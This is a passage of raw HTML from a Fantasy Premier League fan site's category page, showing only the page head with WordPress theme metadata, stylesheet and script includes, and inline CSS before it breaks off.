

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetfpl.com/category/writers/ismycapplaying/
body_size: 27928
content:
<!DOCTYPE html>
<html lang="en-GB" class="ut-no-js">
<!--
##########################################################################################

BROOKLYN THEME BY UNITED THEMES™

DESIGNED BY MARCEL MOERKENS
DEVELOPED BY MARCEL MOERKENS & MATTHIAS NETTEKOVEN 

© 2017 BROOKLYN THEME
POWERED BY UNITED THEMES™ 
ALL RIGHTS RESERVED

UNITED THEMES™  
WEB DEVELOPMENT FORGE EST.2011
WWW.UNITEDTHEMES.COM

Version: 4.7.1

##########################################################################################
-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    
            
    		
                <meta name="description" content="The world where everything revolves around Fantasy Premier League"> 

        
    <!-- RSS & Pingbacks -->
	<link rel="pingback" href="http://www.planetfpl.com/xmlrpc.php" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <!-- Favicon -->
	        
                        
        <link rel="shortcut&#x20;icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        <link rel="icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        
        
    <!-- Apple Touch Icons -->    
        <link rel="apple-touch-icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg">
        
        <link rel="apple-touch-icon" sizes="72x72" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="114x114" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="144x144" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
            
    <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<![endif]--> 
    	
    <title>ismyCAPplaying | Planet FPL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Feed" href="http://www.planetfpl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Comments Feed" href="http://www.planetfpl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; ismyCAPplaying Category Feed" href="http://www.planetfpl.com/category/writers/ismycapplaying/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.planetfpl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-flexslider-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/flexslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-portfolio-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.portfolio.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-lightgallery-css' href='http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/css/lightgallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-table-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.table.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-responsive-grid-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut-responsive-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-animate-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-elastislide-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.elastislide.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fancyrotator-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.fancyrotator.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.shortcode.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ut-bklynicons-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/bklynicons/bklynicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-vc-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.vc.shortcodes.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-twitter-css' href='http://www.planetfpl.com/wp-content/plugins/ut-twitter/css/ut.twitter.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.planetfpl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ut_body_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_hero_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A200&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_catchphrase_top_font_type-css' href='//fonts.googleapis.com/css?family=Oswald%3A&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_portfolio_title_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_navigation_font_type-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_header_text_logo_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-font-face-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-fontface.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fontawesome-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-superfish-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-superfish.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ut-theme-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.theme.min.css?ver=4.7.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.isotope.min.js?ver=4.3.8" id="ut-isotope-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/modernizr/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/elastislider/jquery.elastislide.min.js?ver=6.8.3" id="ut-elastislider-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-scriptlibrary.min.js?ver=4.7.1" id="ut-scriptlibrary-js"></script>
<link rel="https://api.w.org/" href="http://www.planetfpl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetfpl.com/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetfpl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="ut-global-custom-css" type="text/css">::-moz-selection { background: #0267c1; }::selection { background: #0267c1; }a { color: #0267c1; }.lead a,.logged-in-as a,.wpb_text_column a,.ut-twitter-rotator h2 a,.ut-vc-disabled .entry-content a,.comment-content a:not(.more-link),.ut-accordion-module-inner.entry-content a,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-slider-maximize):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next) {color: #393c3e;text-decoration: underline;font-weight: bold;}.lead a:hover,.lead a:active,.lead a:focus,.logged-in-as a:hover,.logged-in-as a:active,.logged-in-as a:focus,.ut-twitter-rotator h2 a:hover,.ut-twitter-rotator h2 a:active,.ut-twitter-rotator h2 a:focus,.wpb_text_column a:hover,.wpb_text_column a:active,.wpb_text_column a:focus,.ut-accordion-module-inner.entry-content a:hover,.ut-accordion-module-inner.entry-content a:active,.ut-accordion-module-inner.entry-content a:focus,.ut-vc-disabled .entry-content a:hover,.ut-vc-disabled .entry-content a:active,.ut-vc-disabled .entry-content a:focus,.comment-content a:not(.more-link):hover,.comment-content a:not(.more-link):active,.comment-content a:not(.more-link):focus,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):hover,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):active,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):focus {color: #0267c1; }ins, mark { background:#0267c1; }.bklyn-btn {background:#0267c1;}.page-title ins,.section-title ins {background: transparent;padding: 0;color: #0267c1;}.lead ins {color:#0267c1; }.themecolor{ color: #0267c1; }.lead span {color: #0267c1; }.comment-reply-link:hover i,.comment-reply-link:active i,.comment-reply-link:focus i {color: #0267c1; }.themecolor-bg {background:#0267c1; }.img-hover { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.author-avatar img,.bypostauthor .comment-avatar img,.ut-hero-meta-author .ut-entry-avatar-image img,.ut-archive-hero-avatar img {border-color: #0267c1; }.ha-transparent #navigation ul li a:not(.bklyn-btn):hover { color: #0267c1; }.ut-glow {color: #0267c1;text-shadow:0 0 40px #0267c1, 2px 2px 3px black; }.ut-language-selector a:hover { color: #0267c1; }.ut-video-post-icon {background:#0267c1; }.error404 .hero-btn-holder .ut-btn:hover,.error404 .hero-btn-holder .ut-btn:active,.error404 .hero-btn-holder .ut-btn:focus {background:#0267c1;}@media (min-width: 1025px) {.site-logo img,.ut-site-logo img { max-height: 120px; }}@media (min-width: 1601px) {.side-site-logo img {max-width: 100%;}}.site-logo img,.ut-site-logo img { opacity: 100; }.ut-header-dark .site-logo .logo a:hover,.ut-header-dark .ut-site-logo .ut-logo a:hover { color:#0267c1;}blockquote { border-color:#0267c1; }blockquote span:not(.quote-right):not(.quote-left) { color:#0267c1;}.ut-format-link:hover,.ut-format-link:active,.ut-format-link:focus {background:#0267c1;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#0267c1;}button,input[type="button"],input[type="submit"] {color: #FFF;font-weight: bold;}button,input[type="button"],input[type="submit"] {background: #151515;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active {color: #FFF;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{background:#0267c1;}button,input[type="button"],input[type="submit"] {-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;} .ut-footer-light button:hover,.ut-footer-light button:focus,.ut-footer-light button:active,.ut-footer-light input[type="button"]:hover,.ut-footer-light input[type="button"]:focus,.ut-footer-light input[type="button"]:active,.ut-footer-light input[type="submit"]:hover,.ut-footer-light input[type="submit"]:focus,.ut-footer-light input[type="submit"]:active {background:#0267c1;}.ut-footer-dark button, .ut-footer-dark input[type="submit"], .ut-footer-dark input[type="button"] {background:#0267c1;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], .ut-footer-custom input[type="button"] {color: #FFFFFF;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], .ut-footer-custom input[type="button"] {background:#0267c1;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{color: #FFFFFF;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{background:#333333;}.footer button, .footer input[type="button"], .footer input[type="submit"] {}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],.ut-hero-form.light button, .ut-hero-form.light input[type="submit"], .ut-hero-form.light input[type="button"] {background:#0267c1;}#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {color: #FFFFFF;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {background:#151515;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {color: #FFFFFF;font-weight: bold;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] { -webkit-border-radius:0;-moz-border-radius:0; border-radius:0;}#contact-section button, 